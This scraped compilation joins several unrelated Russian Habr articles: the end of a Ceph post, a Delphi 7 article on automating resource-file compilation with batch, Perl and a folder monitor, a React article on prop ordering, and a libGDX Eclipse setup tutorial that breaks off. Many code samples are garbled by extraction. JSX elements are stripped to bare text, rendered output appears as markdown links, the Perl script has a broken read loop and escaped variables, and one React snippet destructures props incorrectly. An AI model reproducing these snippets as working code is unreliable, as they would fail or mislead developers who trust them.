Почему же мы продолжаем использовать Ceph относясь к первой категории? Как говорится, "от ненависти до любви один шаг". Так и у меня с Ceph. Люблю потому что знаю. Слишком много пройдено с ним вместе, чтобы взять и дропнуть эти отношения и накопившуюся экспертизу, тем более сейчас, когда кажется, что все под контролем…
Но булки расслаблять нельзя!
Всем HEALTH\_OK! | https://habr.com/ru/post/422905/ | null | ru | null |
# Delphi 7 на костылях: автоматизация подготовки ресурсов
Эпиграф: «Пусть это вдохновит Вас на подвиг!» (Бел Кауфман, «Вверх по лестнице, ведущей вниз»).
О костылях и велосипедах, неотъемлемой части современной некромантии.
Это история интеграции в процесс разработки одного единственного решения. Решение доведено до конечного результата, ссылка на репозиторий будет далее по тексту.
Казалось бы, что может быть более простым и естественным, чем прозрачная, без «нелепых телодвижений», работа с размещёнными в специально выделенной для этого папке ресурсами? А если среда разработки выпущена на границе тысячелетия?
Первым великим неудобством, с которым я столкнулся, «подписавшись» года четыре назад на сопровождение и активную доработку проекта на Delphi 7, было категорическое неудобство работы с входящими в проект относительно крупными SQL запросами. Проект обеспечивает отчётность перед поставщиками (десятки поставщиков, взаимодействие с которыми идёт через множество компаний-интеграторов), и этих запросов там, что гуталина у сторожа — «ну просто завались». Причём запросы эти изначально описывались прямо в тексте, вперемешку с кодом… представьте мой восторг с учётом того, что запросы приходилось время от времени переносить в SSMS, исправлять и переносить обратно. А если вспомнить, что и Delphi, и в SQL используются одиночные кавычки, становится ещё печальнее.
Первая реакция на эту «красоту» была вполне предсказуемой: срочно отделить данные от кода! Идеальным (и очевидным) решением кажется создание структуры папок с файлами запросов, которые при компиляции автоматически попадали бы в ресурсы с соответствующими идентификаторами. При этом, однако, компилятору нужно явно предоставлять список ресурсов в виде отдельно сформированного \*.rc файла с соответствующими именами для доступа, который надо ещё предварительно сформировать.
Однако, компиляция проекта из-под IDE Delphi 7 является чёрным ящиком без малейшей возможности прикрутить к ней хоть что-то своё. У неё просто нет ни одного хука, чтобы зацепить собственный обработчик. Современные версии работают с MS Build, но у меня-то этого нет! Конечно, для сборки продуктивной версии можно использовать батник и компилятор командной строки, где можно добавить любую предварительную обработку, но для запуска из-под IDE этот вариант не годится.
Ещё одна печалька оказалась в том, что файл ресурсов (\*.rc) перекомпилируется только тогда, когда изменилась его собственная дата. То, что изменилась дата файла, на который он ссылается (то есть сам ресурс), компилятор не волнует никак. Плюс rc-файл ещё и создать надо! И очень, очень хочется делать это автоматически.
Но сначала появился костыль. До этого я работал с Дельфи лет восемь назад, и с ресурсами тогда совсем не сталкивался, зато свободно делал компоненты. Итак, для решения вопроса «по-быстрому» я набросал визуальный компонент, который можно было кинуть на форму и открыть текст в редакторе (в окончательной версии - вообще двойным кликом). Набросок был готов в течение пары часов, затем после нескольких подходов компонент был окончательно оформлен и разделён на две части (просто текст и SQL) ради синтаксической подсветки в редакторе кода. Ниже, на скриншоте, Вы можете увидеть аж четыре компонента (два из которых успели активно поработать), но… Проект, хотя и обеспечил очень быстро возможность по-человечески работать с текстом запросов, был заброшен в силу присущих ему принципиальных недостатков.
Первым и самым важным из них оказался формат хранения контента в .dfm файле — «почти текстовый». Текст принудительно разбивался на строки, закавычивался, все символы не из базовой латиницы записывались многосимвольными кодами… Представляете себе, как выглядели при этом диффы? Невозможным оказывался также контекстный поиск по всему проекту (тексты запросов в него не попадали). Поиск сторонними средствами по латинице мог споткнуться о размер строки и её принудительный перенос посреди слова.
```
object SqlSALES: TSqlVar
SQL.Strings = (
'SET NOCOUNT ON'
''
'IF OBJECT_ID(N'#39'tempdb..#Sales'#39', N'#39'U'#39') IS NOT NULL '
'DROP TABLE #Sales;'
''
'IF OBJECT_ID(N'#39'tempdb..#ClientIDs'#39', N'#39'U'#39') IS NOT NULL '
'DROP TABLE #ClientIDs;'
''
'-- '#1055#1072#1088#1072#1084#1077#1090#1088#1099': '#1076#1072#1090#1072' '#1086#1090', '#1076#1072#1090#1072' '#1076#1086', '#1075#1088#1091#1087#1087#1072
'-- '#1056#1077#1072#1083#1080#1079#1072#1094#1080#1103
'SELECT '
#9'OperDate, -- '#1044 +
#1072#1090#1072
...
```
На это накладывался ещё один немаловажный недостаток, присущий самописным компонентам Дельфи в принципе: компонент не может быть зарегистрирован на уровне проекта, его надо явно и заранее устанавливать в IDE, но далеко не все это умеют. Если открыть проект в среде без соответствующих компонентов, то они, после гневного сообщения просто пропадут. В наше время, с сокращением количества опытных кадров, не гнушающихся работать с древнючей Delphi, это выглядит, как натуральная бас-факторная мина. Хотя и без того там этих мин — хоть ведром черпай...
Еще одна существенная проблема заключалась в невозможности использовать для редактирования при таком подходе сторонние редакторы.
С учётом перечисленного, проект с компонентами замер на полушаге из-за потери целесообразности, а я начал исследовать возможность всё-таки перейти на использование текстовых файлов с автоматическим добавлением их в ресурсы.
Итак, я вернулся к идее хранить отдельные запросы в файлах. Предстояло решить следующие проблемы:
1. Должен автоматически формироваться файл со списком ресурсов для компилятора
2. ВАЖНО!!! изменение файла с запросом должно автоматически попасть в программу, при первой же компиляции (даже если не делать build)
3. Обеспечить включение ресурсов в операцию контекстного поиска по проекту.
4. Опционально — ещё и шифровать для пущего пафоса. Требование проекта на уровне «Очень желательно».
По первому пункту я решил использовать Gulp.js — инструмент для сборки фронтенда, с которым мельком удалось познакомится незадолго до этого. Он умеет следить за изменением файлов в папке и обрабатывать это событие. Мне требовалась лишь возможность запустить по событию командный файл. Этот же файл используется и для билда продуктивной версии.
Обеспечение второго пункта разложилось на две половинки. Во-первых, при изменении исходных файлов требовалось сразу же, не дожидаясь перестроения списка, изменить дату .rc файла. Это инициирует запрос на перезагрузку файла при переключении в Delphi. Во-вторых, этот файл должен быть постоянно открыт в IDE, иначе компилятор не обращает внимания на то, что он изменился (он-то, наивный, предполагает, что я всё через IDE делаю). А так — при переключении извне в IDE дата файла проверяется и задаётся вопрос о необходимости его перезагрузить.
Третий пункт (контекстный поиск) решается добавлением исходного файла в проект, до первого USES, в директиве компилятора вида:
```
{%File 'Res\SRC\SQL\Import\Sectors\leafSectors.sql'}
```
Четвёртый решается элементарно запуском отдельной утилитки для шифрования всё в том же пакетном файле, и расшифровкой непосредственно в основном проекте при обращении к ресурсу.
Ну, и собственно список файлов сформировать надо было. В результате шапка проекта стала выглядеть примерно так:
**SomeProject.dpr**
```
library SomeProject;
{
Текст между тегами ниже генерируется и обновляется автоматически!
Этот фрагмент нужен для подключения исходных файлов ресурсов к поиску
текста по файлам проекта.
Для разового обновления запустить res/CompileRc/CompileAllResources.cmd
Для автоматического обновления запустить _Автообновление ресурсов.cmd
Пока работает автообновление, после каждого изменения исходных файлов в папке res\src
автоматически запускается res/CompileRc/CompileAllResources.cmd
Чтобы среда разработки автоматически подтягивала изменения, в ней должен быть
открыт в редакторе исходник 'Res\AutoGenerated.rc'. <= Можно поместить
курсор куда-нибудь сюда -----^^^^^^^^^^^^^^^^^^^^ и нажать Ctrl + Enter
}
{}
{%File 'Res\SRC\SQL\DB\_Updates.sql'}
{%File 'Res\SRC\SQL\Foo\Sales.sql'}
{%File 'Res\SRC\SQL\Foo\Stocks.sql'}
...
{$R 'Res\AutoGenerated.res' 'Res\AutoGenerated.rc'}
{}
uses
...
```
**AutoGenerated.rc** (пример):
```
SQL_DB_Updates RCDATA PREPARED\SQL_DB_Updates
SQL_Foo_Sales RCDATA PREPARED\SQL_Foo_Sales
SQL_Foo_Stocks RCDATA PREPARED\SQL_Foo_Stocks
...
```
Галпфайл был простой до безобразия:
**gulpfile.js**
```
const { watch, series } = require('gulp');
const spawn = require('child_process').spawn;
function compileResources(cb) {
var cmd = spawn('CompileRc\\CompileAllResources.cmd', [], {stdio: 'inherit'});
cmd.on('close', function (code) {
cb(code);
});
}
exports.default = function() {
compileResources(code=>{})
watch('Src/**', compileResources); // series(compileResources, ...)
};
```
Простота связана с тем, что вся процедура подготовки ресурсов должна быть независимой от монитора изменений, и запускаться отдельно (в том числе при сборке приложения средствами командной строки). Галп только взял на себя запуск отдельно созданного и отлаженного пакетника по событию изменения исходных файлов.
Кстати, пришлось его радикально править, когда пришлось обновить Галп после обновления Ноды. Текущие версии у меня такие:
```
>gulp --version
CLI version: 2.3.0
Local version: 4.0.2
>node -v
v12.20.0
```
Впрочем, это уже не важно — от Галпа я буквально в процессе написания статьи избавился.
Основной пакетник:
* сразу же меняет дату сгенерированного файла
* составляет список файлов в обслуживаемой папке, за вычетом исключений
* запускает программку на Perl, которая преобразует сырой список файлов во все виды, в которых он употребляется, в том числе генерирует rc-файл, и формирует задание на подготовку (шифрование) для изменённых файлов
* запускает подготовку ресурсов
* выделяет из dpr ранее добавленный туда список ссылок. Если он изменился, то заменяет его
* компилирует сформированный rc-файл
* Информирует о времени запуска и завершения и об обслуживаемой папке (на случай одновременного запуска нескольких экзкмпляров.
И всё это запускается из отслеживающего изменения монитора.
**CompileAllResources.cmd**
```
@Echo off
set BatchDir=%~dp0
cd %BatchDir%
touch ..\AutoGenerated.rc
FOR %%i IN ("%BatchDir%..") DO (set target=%%~fi)
echo.
echo [%TIME%] STARTING: ===== %target% =====
echo.
if not exist %BatchDir%..\prepared\*.* md %BatchDir%..\prepared > nul
call %BatchDir%..\AutoCompileRc.Config.cmd
FOR %%i IN ("%DprFile%") DO (set DprFileOnly=%%~nxi)
call %BatchDir%WaitWhileRunned.cmd git
cd %BatchDir%..
%BatchDir%bin\find SRC -type f | %BatchDir%bin\grep -E -v --file=%BatchDir%excludes.lst>%BatchDir%ResFiles.lst
%BatchDir%bin\perl %BatchDir%CreateRc.pl %BatchDir%ResFiles.lst AutoGenerated.rc %BatchDir%RcSources.lst %BatchDir%PrepareIt.cmd
cd %BatchDir%
echo {$R 'Res\AutoGenerated.res' 'Res\AutoGenerated.rc'}>>RcSources.lst
call between.cmd %DprFile% "\{\}\s\*" "\{<\/AUTOGENERATED\_RC>\}">RcSourcesOld.lst
fc RcSources.lst RcSourcesOld.lst>nul
if errorlevel 1 (
call ReplaceBetween.cmd %DprFile% RcSources.lst "\{\\}\s\*" "\{\<\/AUTOGENERATED\_RC\>\}">%DprFileOnly%.tmp
copy %DprFileOnly%.tmp %DprFile%>nul
del %DprFileOnly%.tmp
)
echo Preparing updated and new files...
cd ..
call %BatchDir%PrepareIt.cmd
echo Compiling resources...
brcc32 AutoGenerated.rc
cd %BatchDir%
echo.
echo [%TIME%] DONE: ===== %target% =====
echo.
```
Внутри он содержит сборную солянку технологий, использует линуксовские find и grep (под Виндой они ставятся вместе с git) и даже Перл. Каюсь, побаловаться захотелось. Забавный опыт, хотя и немного травматичный. Своей лаконичностью и непрозрачностью (вроде наличия «переменной по умолчанию») он напомнил мне ассемблер:
**CreateRc.pl**
```
#!c:/Perl/bin/perl
open (IN, "<".$ARGV[0]) || die $!; # Список исходных файлов для ресурсов
open (RC_ENC, ">".$ARGV[1]) || die $!; # Формируемый исходник (.rc)
open (LST, ">".$ARGV[2]) || die $!; # Формируемый файл со списком
# исходников, который будет вставлен в проект между тегами
# {} и {}
open (ENC_CMD, ">".$ARGV[3]) || die $!; # Формируемый пакетный файл (.cmd)
# для подготовки каждого изменённого файла (например, щифрование)
while(){
split /\n/;
$File = $\_; # Для каждого из исходных файлов
$File =~ s/\//\\/g; # - приводим разделитель каталогов
$File =~ s/\n//; # - исключаем перевод строки
$Name = $File; # Имя ресурса
$Name =~ s/^Src\\//i; # - исключаем префикс (папка)
$Name =~ s/\\/\_/g; # - вместо разделителя каталогов — подчёркивание
$Name =~ s/\..\*$//; # - исключаем расширение
$Dest = "PREPARED\\".$Name."";
$\_ = $File;
$EncryptIt = ! /\\Bin\\/i; # Ресурсы из папок и подпапок bin не шифруем
print RC\_ENC $Name
, substr(" ", 1, 40 - length($Name))
, " RCDATA "
, $Dest
, "\r\n";
$\_ = $File;
if (! /\\Bin\\/i) {
# Добавляем в проект текстовые ресурсы (здесь: формируем вставку в dpr файл)
# Ресурсы из папок и подпапок bin не считаем текстом и в проект не включаем
print LST
"{\%File 'Res\\"
, $File
, "'}\r\n";
}
# Только для новых или обновлённых файлов: добавляем команду на подготовку
# (шифрование либо просто копирование)
if (! (-f $Dest) || ( (stat $File)[9] > (stat $Dest)[9] ) ) {
if ($EncryptIt) {
# Шифрование: encrypt.cmd <источник> <приёмник> <имя ресурса в нижнем регистре>
# имя ресурса может быть использовано для генерации пароля.
# Еncrypt.cmd определяете самостоятельно.
print ENC\_CMD "call encrypt.cmd "
, $File
, substr(" ", 1, 40 - length($File))
, " "
, $Dest
, " \""
, lc $Name
, "\"\r\n";
} else {
print ENC\_CMD "copy "
, $File
, substr(" ", 1, 40 - length($File))
, " "
, $Dest
, ">nul\r\n";
}
}
}
close IN;
close RC\_ENC;
close LST;
close ENC\_CMD;
```
В процессе многолетней эксплуатации вылезли забавные особенности. Для примера, обновление git (с последующим обновлением линуксовских утилит) как-то раз мою автоматизацию сломало. Конкретно, более новый grep отказался воспринимать список исключений как список регэкспов, по одному на строку. Find тоже что-то такое подбрасывал (по крайней мере, тот, что установлен глобально сейчас, уже не отрабатывает именно так, как ожидается). В результате пришлось зафиксировать их версию — банально кинуть бинарники в репозиторий, чтобы потом не плакать, благо, они не шибко большие, и изменять я их не планирую. Было ли что-то подобное в связи с Перлом — не помню, но на всякий случай и его туда же пихнул.
Помню ещё, что добавление шифрования вынудило запоминать дату изменения файлов и шифровать только обновлённые, иначе просто долго получалось — скрипт не успевал отработать до того, как я отвечал согласием на предложение перезагрузить исходные файлы в IDE.
И уже после того, как взялся за эту статью, решил всё-таки избавиться от Галпа. Зачем мне (или тому, кто попробует это за мной повторить) неконтролируемая глобальная внешняя зависимость, имеющая ещё одну неконтролируемую внешнюю зависимость (я по node.js), и из возможностей которой используется откровенный мизер?
Результат — проект FolderMonitor, написанный на Delphi (<https://bitbucket.org/danik-ik/foldermonitor/src/master/>). Собственно, именно он прописан как монитор по умолчанию в инсталляторе предыдущего проекта (да, я не только сделал из этого отдельный проект, но даже сдалал инсталлятор в виде пакетного файла, см. <https://bitbucket.org/danik-ik/compilerc/src/master/README.md>).
Инсталлятор проекта CompileRc работает с использованием git. Он создаёт ветку в репозитории проекта и добавляет туда необходимые модули и настроечные файлы. Вместо шифрования по умолчанию используется заглушка (копирование), что позволяет добавлять ресурсы «как есть». Вот скриншот репозитория тестового проекта в SmartGit, после добавления в него CompileRc (все три коммита ветки CompileRc, как и сама ветка, сформированы инсталлятором), запуска монитора и добавления нескольких файлов ресурсов (в рабочем дереве):
В основу монитора изменений был положен широко известный в пример, с некоторыми доработками по результатам эксплуатации. Во что он там обёрнут, можете глянуть в репозитории, если интересно, там кода — всего ничего. Консольное приложение, в режиме ожидания управляется с клавиатуры (пуск/пауза/принудительный запуск).
Основа монитора:
```
(******************************************************************************
Ожидание (в отдельном потоке) изменений в папке, формирование
соответствующего события.
На основании широко известного примера:
https://webdelphi.ru/2011/08/monitoring-izmenenij-v-direktoriyax-i-fajlax-sredstvami-delphi-chast-1/
Проверяются события:
- изменение имени файла или папки
- изменение размера
- изменение времени последней записи
******************************************************************************)
unit FolderMonitorCore;
interface
uses Classes, Windows, SysUtils;
type
TFolderMonitorCore = class(TThread)
private
FDirectory: string;
FScanSubDirs: boolean;
FOnChange : TNotifyEvent;
procedure DoChange;
public
constructor Create(ASuspended: boolean; ADirectory:string; AScanSubDirs: boolean);
property OnChange: TNotifyEvent read FOnChange write FOnChange;
protected
procedure Execute; override;
end;
implementation
{ TFolderMonitorCore }
constructor TFolderMonitorCore.Create(ASuspended: boolean; ADirectory: string;
AScanSubDirs: boolean);
begin
inherited Create(ASuspended);
FDirectory:=ADirectory;
FScanSubDirs:=AScanSubDirs;
FreeOnTerminate:=true;
end;
procedure TFolderMonitorCore.DoChange;
begin
if Assigned(FOnChange) then
FOnChange(Self);
end;
procedure TFolderMonitorCore.Execute;
var ChangeHandle: THandle;
begin
// инициируем ожидание изменений, получаем соответствующий хэндл
ChangeHandle:=FindFirstChangeNotification(PChar(FDirectory),
FScanSubDirs,
FILE_NOTIFY_CHANGE_FILE_NAME+
FILE_NOTIFY_CHANGE_DIR_NAME+
FILE_NOTIFY_CHANGE_SIZE+
FILE_NOTIFY_CHANGE_LAST_WRITE
);
// Проверяем корректность инициации, иначе выбрасывается исключение
{$WARNINGS OFF}
Win32Check(ChangeHandle <> INVALID_HANDLE_VALUE);
{$WARNINGS ON}
try
// выполняем цикл пока не получим запрос на завершение
while not Terminated do
begin
{ Важное отличие от оригинального примера: ожидание НЕ бесконечно,
периодически проверяется флаг выхода }
case WaitForSingleObject(ChangeHandle, 1000) of
WAIT_FAILED: Terminate; {Ошибка, завершаем поток}
WAIT_OBJECT_0: // Дождались изменений
begin
// Задержка — страховка от повторной реакции на несколько изменений подряд
// в процессе единственного сохранения
// (при сохранении исходника в Sublime Text выскакивало стабильно).
// Проблема была следствием ключевого правила: если изменение происходит
// ПОСЛЕ запуска приложения, то по окончании приложение запускается повторно.
// Величина задержки подобрана пальцем в небо.
sleep(5);
WaitForSingleObject(ChangeHandle, 1); // изменение уже было, поэтому результат не проверяется
// Ещё одно отличие: завершение имеет приоритет перед событием изменения
if not Terminated then
Synchronize(DoChange);
end;
WAIT_TIMEOUT: {DO NOTHING}; // идём на следующий круг,
// либо завершаем по условию цикла
end;
FindNextChangeNotification(ChangeHandle);
end;
finally
FindCloseChangeNotification(ChangeHandle);
end;
end;
end.
```
#### Итог
На сегодня работа в ресурсами выглядит следующим образом. Запросы хранятся в отдельных файлах и сгруппированы по папкам. Когда я собираюсь их править, запускаю монитор. Всю папку с исходниками открываю в редакторе (например, VS Code). Исправляю то, что надо, принудительно сохраняю (если полагаться на автосохранение при потере фокуса, и переключиться из редактора прямо в Delphi, то изменения не успеют дойти до rc-файла). В Delphi заранее и всегда открыт AutoGenerated.rc. Когда я переключаюсь в Delphi, дата rc-файла уже изменена монитором, и среда задаёт запрос на его перезагрузку. Любая последующая компиляция подхватывает произведённые изменения с первого раза. То есть, если упростить, то при запущенном мониторе: изменил исходный запрос (или что там в ресурсах лежит) → сохранил → переключился в Delphi → Reload? Yes! → запустил. При этом риск запуска с устаревшим вариантом ресурса практически отсутствует.
[**Ссылка на репозиторий проекта**](https://bitbucket.org/danik-ik/compilerc/ )
На мой взгляд, всё это «преодоление» позволило вопреки всем ретронеудобствам поддерживать постоянный интерес к работе, качественно разбавляя рутину и не позволяя затосковать по причине отсутствия каких-нибудь модных перламутровых пуговиц. Больше скажу, когда подобных вызовов стало меньше, а рутинные операции многократно ускорились (в смысле трудозатрат), даже как будто чего-то не хватать стало. Наверное, мне просто сложно работать на всём готовом.
Так что если Вы вдруг оказались на должности штатного некроманта — просто помните о том, что не боги горшки обжигают, и у Вас есть шансик сделать себе хорошо и нескучно.
P.S.
Если честно, хотел в первую очередь рассказать о параметризованных модульных тестах и об автоматизации их запуска, но вот вылезла именно эта тема, не отвертишься: «пиши меня», и всё тут.
**UPD:**
Меня спрашивали в личку про скомпилирванный FolderMonitor. Если нечем скомпилировать, можно взять здесь: <https://disk.yandex.ru/d/VTbuGvB5jabD6w>
Возможно, осталось за кадром: данное решение только **генерирует валидный для Delphi код и автоматизирует рутину**: своевременно добавляет файл ресурса к списку на компиляцию и к списку внешних файлов проекта, и своевременно компилирует rc в RES (средствами Delphi). Всё. Шифрует ещё в конкретном проекте, но это как раз излишество в общем случае. Запуская его под монитором изменений я перевожу работу с ресурсами из состояния статики («созданы раз и навсегда») в динамику («редактирую на лету»).
**UPD2:**
В связи с вновь открывшимися обстоятельствами (спасибо [@DrPass](/users/drpass)за комментарий <https://habr.com/ru/post/550020/#comment_22874706>) у меня появилась возможность подцепить кодогенерацию на событие «BeforeCompile» IDE. Ранее найти информацию по этому вопросу мне просто не удавалось. Воистину, знание, что (или где, или как) конкретно искать — одно из самых важных в профессии разработчика :). Думаю, что в ближайшее время (по мере этого времени наличия) сделаю и опубликую плагин для Delphi, который будет по событиям BeforeCompile и AfterCompile выполнять лежащие рядом с проектом батники (вроде «{{dprpath}}compilerEvents\before.cmd», при их наличии, разумеется), отображая интерактивно и одновременно логируя результат выполнения. Макет из глины и палок уже практически заработал.
**UPD3:**
Испробовав на практике подготовку ресурсов по событиям компилятора вместо мониторинга изменений исходных файлов. К сожалению, не удалось (пока?) спровоцировать компиляцию тогда, когда исходники ресурсов изменились, а IDE считает, что ничего не менялось и вообще не запускает компиляцию, вместе с соответствующими событиями. Поэтому приведённое в статье решение так и осталось в строю. | https://habr.com/ru/post/550020/ | null | ru | null |
# Пишем API для React компонентов, часть 3: порядок пропсов важен
> [Пишем API для React компонентов, часть 1: не создавайте конфликтующие пропсы](https://habr.com/ru/post/459272/)
>
>
>
> [Пишем API для React компонентов, часть 2: давайте названия поведению, а не способам взаимодействия](https://habr.com/ru/post/459378/)
>
>
>
> **Пишем API для React компонентов, часть 3: порядок пропсов важен**
>
>
>
> [Пишем API для React компонентов, часть 4: опасайтесь Апропакалипсиса!](https://habr.com/ru/post/459414/)
>
>
>
> [Пишем API для React компонентов, часть 5: просто используйте композицию](https://habr.com/ru/post/459416/)
>
>
>
> [Пишем API для React компонентов, часть 6: создаем связь между компонентами](https://habr.com/ru/post/459422/)
Давайте начнем с простого компонента React, который отображает тег якоря (anchor tag):

```
Click me
// будет отрендерено в:
[Click me](sid.studio)
```
Вот как выглядит код компонента:
```
const Link = props => {
return (
[{props.children}]({props.href})
)
}
```
Мы также хотим чтобы можно было добавлять к элементу такие html-атрибуты, как `id`, `target`, `title`, `data-attr` и т.д.
Поскольку существует много атрибутов HTML, мы можем просто передавать все пропсы, и добавить те что нам нужны (например `className`)
(Примечание: вы не должны передавать атрибуты, которые вы придумали для этого компонента, которых нет в спецификации HTML)
В этом случае можно просто использовать `className`
```
const Link = props => {
/*
мы используем троеточие (spread оператор), чтобы передать все
свойства (включая дочерние)
*/
return
}
```
Вот где это становится интересным.
Кажется что все хорошо когда кто-то передает `id` или `target`:
```
Click me
// будет отрендерено в:
[Click me](sid.studio)
```
но что происходит, когда кто-то передает `className`?

```
Click me
// будет отрендерено в:
[Click me](sid.studio)
```
Ну, ничего не произошло. React полностью проигнорировал пользовательский класс. Давайте вернемся к функции:
```
const Link = props => {
return
}
```
Хорошо, давайте представим как этот `...props` компилируется, приведенный выше код эквивалентен этому:
```
const Link = props => {
return (
[Click me](sid.studio)
)
}
```
Видите конфликт? Есть два пропа `className`. Как React справляется с этим?
Ну, React ничего делает. Babel делает!
Помните, что JSX "производит" `React.createElement`. Пропсы преобразуются в объект и передаются в качестве аргумента. Объекты не поддерживают дубликаты ключей, поэтому второй `className` перепишет первый.
```
const Link = props => {
return React.createElement(
'a',
{ className: 'link', href: 'sid.studio' },
'Click me'
)
}
```
---
Окей, теперь, когда мы знаем о проблеме, как нам ее решить?
Полезно понимать что эта ошибка возникла из-за конфликта имен, и это может произойти с любым пропом, а не только с `className`. Так что решение зависит от поведения которое вы хотите реализовать.
Есть три возможных сценария:
1. Разработчик, использующий наш компонент, должен иметь возможность **переопределить значение пропа по умолчанию**
2. Мы **не хотим позволять** разработчику менять некоторые пропсы
3. Разработчик должен иметь возможность **добавлять значения, при этом сохраняя значение по умолчанию**
Давайте разбирать их по одному.
1. Разработчик, использующий наш компонент, должен иметь возможность переопределить значение пропа по умолчанию
---------------------------------------------------------------------------------------------------------------
Это поведение, которое вы обычно ожидаете от других атрибутов — `id`, `title` и т.д.
Мы часто видим настройку `test id` в cosmos (дизайн система, над которой я работаю). Каждый компонент получает `data-test-id` по умолчанию, иногда разработчики хотят вместо этого присоединить свой собственный идентификатор теста, чтобы обозначить определенное использование.
Вот один из таких вариантов использования:

```
const Breadcrumb = () => (
Home
Parent
Page
)
```
`Breadcrumb` использует ссылку, но вы хотите иметь возможность использовать ее в тестах с более конкретным `data-test-id`. В этом есть смыл.
**В большинстве случаев пользовательские пропсы должны иметь преимущество над пропсами по умолчанию.**
На практике это означает, что пропсы по умолчанию должны идти первыми, а затем `{...props}` для их переопределения.
```
const Link = props => {
return (
)
}
```
Помните, что второе появление `data-test-id` (из пропсов) переопределит первое (по умолчанию). Поэтому, когда разработчик присоединяет свой собственный `data-test-id` или `className`, он переопределяет тот который был по умолчанию:
```
1. Click me
2. Click me
// будет отрендерено в:
1. [Click me](sid.studio)
2. [Click me](sid.studio)
```
Мы можем сделать так и по отношению к `className`:

```
Click me
// будет отрендерено в:
[Click me](sid.studio)
```
Это выглядит довольно странно, я не уверен что мы должны допускать такое! Поговорим об этом дальше.
2. Мы не хотим позволять разработчику менять некоторые пропсы
-------------------------------------------------------------
Допустим, мы не хотим чтобы разработчики меняли внешний вид (через `className`), но мы не против что бы они меняли другие пропсы, такие как `id`, `data-test-id` и т.д.
Мы можем сделать это, упорядочив порядок наших атрибутов:
```
const Link = props => {
return (
)
}
```
Помните, что атрибут справа будет переопределять атрибут слева. Таким образом, все до `{...props}` может быть переопределено, но все после него не может быть переопределено.
Чтобы упростить работу разработчикам, можно выводить предупреждение о том, что нельзя указывать свой `className`.
Мне нравится создавать собственные проверки типов пропсов для этого:
```
Link.PropTypes = {
className: function(props) {
if (props.className) {
return new Error(
`Недопустимый проп className для Link, этот компонент не допускает этой настройки`
)
}
}
}
```
У меня есть [видео, в котором рассказывается о проверке пользовательских типов пропсов](https://www.youtube.com/watch?v=3jcHVPQ64xU&), на случай если вам интересно как их писать.
Теперь, когда разработчик попытается переопределить `className`, это не сработает, а разработчик получит предупреждение.

```
Click me
// будет отрендерено в:
[Click me](sid.studio)
```
```
Внимание: Ошибка типа пропа:
Недопустимый проп className для Link, этот компонент не допускает этой настройки
```
Честно говоря, мне пришлось использовать этот шаблон только один или два раза. Обычно вы доверяете разработчику, использующему ваш компонент.
Что приводит нас к совместному использованию.
3. Разработчик должен иметь возможность добавлять значения, при этом сохраняя значение по умолчанию
---------------------------------------------------------------------------------------------------
Это, пожалуй, самый распространенный случай использования классов.

```
Click me
// будет отрендерено в:
[Click me](sid.studio)
```
Реализация выглядит так:
```
const Link = props => {
/* берем className используя деструктуризацию */
const { className, otherProps } = props
/* добавить классы по умолчанию */
const classes = 'link ' + className
return (
)
}
```
Этот шаблон также полезен для принятия обработчиков событий (например, `onClick`) для компонента, у которого они уже есть.

```
console.log(value)} />
```
Вот как выглядит реализация этого компонента:
```
class Switch extends React.Component {
state = { enabled: false }
onToggle = event => {
/* сначала выполняем логику самого компонента */
this.setState({ enabled: !this.state.enabled })
/* потом вызвать обработчик событий из пропсов */
if (typeof this.props.onClick === 'function') {
this.props.onClick(event, this.state.enabled)
}
}
render() {
/*
у нашего компонента уже есть обработчик кликов ️
*/
return
}
}
```
Есть другой способ избежать конфликта имен в обработчиках событий, его я описывал в [Пишем API для React компонентов, часть 2: давайте названия поведению, а не способам взаимодействия](https://habr.com/ru/post/459378/).
---
Для каждого сценария вы можете использовать разные подходы.
1. **Большую часть времени:** Разработчик должен иметь возможность изменить значение пропа, значение которого было задано по умолчанию
2. **Обычно для стилей и обработчиков событий:** Разработчик должен иметь возможность добавить значение поверх значения по умолчанию
3. **Редкий случай, когда нужно ограничить действия разработчика:** Разработчику не разрешено изменять поведение, нужно игнорировать его значения и, при этом, показывать предупреждения | https://habr.com/ru/post/459380/ | null | ru | null |
# Перевод туториалов по libGDX — часть 1 (настройка проекта в Eclipse)
Эта статья — перевод первого туториала для проекта libGDX. Оригинал находится — [здесь](http://code.google.com/p/libgdx/wiki/ProjectSetup)
От переводчика: недавно у меня появилось желание написать игру под Android. У меня есть некоторый опыт программирования на Java, но я почти не сталкивался с разработкой под Android. Тут я наткнулся на библиотеку libGDX, которая позволяет писать кросплатформенные игры. Также я наткнулся, что по ней не хватает русской документации, а конкретно — туториалов. Поэтому у меня появилось желание перевести туториалы. Это мой первый перевод, поэтому буду рад любым замечаниям и указаниям на неточности.
#### Настройка проекта
Примечание: есть проблемы с использованием Java 1.7 для Android-приложений. Убедитесь, что вы используете Java 1.6
Примечание: надо сделать несколько шагов для настройки приложения под Android. Смотрите ниже.
**Эта статья описывает, как настроить Eclipse для разработки и запуска приложений как на настольном компьютере, так и на Android-устройствах.**
##### Настройка главного проекта
1. Создайте новый Java-проект в Eclipse.
2. Перейдите к каталогу проекта в файловой системе и создайте в нем каталог с названием libs. Загрузите [nightly zip](http://code.google.com/p/libgdx/downloads/detail?name=libgdx-0.9.3.zip) (nightly zip — это архив из последней сборкой проекта — прим. переводчика) и положите gdx.jar и gdx-sourses.jar в каталог libs/
3. Щелкните правой кнопкой мыши на проекте в Eclipse, и нажмете Refresh. Снова щелкните правой кнопкой, выберите Properties -> Java Build Path -> Libraries -> Add JARs, выберите jdx.jar и нажмите OK.
4. Щелкните правой кнопкой мыши по файлу gdx.jar -> Properties -> Java source attachment. Нажмите Workspace, выберите gdx-sources.jar и нажмите ОК.
5. Щелкните по вкладке Order and Export, поставьте галочку напротив gdx.jar и нажмите ОК.
*Примечание:* пятый шаг сделает gdx.jar транзитивно зависимым. Это означает, что проекты, которые зависят от главного проекта, также будут иметь gdx.jar в своем classpath. Однако, это не касается Android-приложений.
##### Настройка приложения для настольного ПК.
1. Создайте новый проект в Eclipse. Назовите его соответствующим образом (gamename-desktop, например).
2. Перейдите к каталогу проекта в файловой системе и создайте в нем подкаталог с названием libs. Положите библиотеки gdx-natives.jar, gdx-backend-lwjgl.jar, gdx-backend-lwjgl-natives.jar в каталог libs.
3. Щелкните правой кнопкой мыши на проекте, нажмите Refresh. Снова щелкните правой кнопкой мыши -> Properties -> Java Build Path -> Libraries -> Add JARs, выберите три библиотеки из каталога libs и нажмите ОК.
4. Перейдите на вкладку Projects, нажмите Add, выберите созданный выше главный проект и нажмите ОК.
##### Настройка приложения для Android.
**Перед тем, как делать следующие шаги, вам необходимо убедиться, что у вас есть установленный Android SDK.**
